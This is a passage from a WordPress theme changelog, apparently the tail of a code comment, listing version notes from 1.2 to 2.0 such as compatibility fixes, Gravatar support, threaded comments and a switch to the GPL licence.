1.2	: Fix Comments and Background Overlap
1.3	: Fix Categories archives, margin post and Support for WordPress 2.3
1.5	: Fix Problem Page and Better Effect and WordPress 2.5 Compatible and add Favicon
1.6 : Custom Header
1.7 : Gravatar and Caption Support
1.8 : Fix 404 Error Page
2.0 : WordPress 2.7 Threaded Comment Support, Switch License to GPL Licence
*** */